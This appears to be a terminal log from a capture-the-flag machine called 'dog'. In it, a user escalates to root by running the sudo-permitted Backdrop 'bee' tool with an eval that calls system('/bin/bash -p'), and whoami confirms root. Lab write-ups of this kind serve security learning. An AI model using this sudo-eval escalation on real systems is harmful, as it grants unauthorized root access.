 johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval "system('/bi
n/bash -p');"
<--root=/var/www/html eval "system('/bin/bash -p');"
root@dog:/var/www/html# whoami
whoami
root
root@dog:/var/www/html#